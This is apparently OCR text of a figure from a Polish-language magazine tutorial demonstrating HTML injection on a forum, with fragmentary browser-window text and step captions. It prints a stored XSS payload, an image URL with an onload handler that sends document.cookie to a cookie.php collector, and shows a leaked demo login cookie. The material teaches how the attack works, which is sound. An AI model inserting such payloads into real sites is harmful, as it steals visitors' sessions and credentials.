 Intruz:
Mozilla Firebird
File Edit View Go Bookmarks Tools
http://12
HTML Injection Demo
URL obrazka: okie=?+document.cookie;
Submit Query
Intruz jako URL obrazka wpisuje ciąg:
image.jpg" width="0" height="0"
name="hia" onload="hia.src=
'http://127.0.0.1/~haking/inject/
cookie.php?cookie='+document.cookie;
Mozilla Firebird
File Edit View Go Bookmarks Tools
http://127
Source of: http://127.0.0.1/~piotr/injec
File Edit View
<img src="image.jpg" width="0" hei
onload="hia.src=?http://127.0.0.1/
Kod podany jako URL obrazka jest
wstawiany w kod HTML i wysyłany do
każdego odwiedzającego stronę.
Ofiara:
?cookie=mylogin=root;mypasswd=demo
Użytkownik
wchodzi na
forum.
Wyświetlany
jest obrazek
image.jpg.
Wywoływana
jest metoda
onload().
Metoda onload() powoduje
załadowanie URL-a
http://127.0.0.1/~haking/
inject/cookie.php?cookie=my
login=root;mypasswd=demo
Użytkownik
wchodzi na
forum.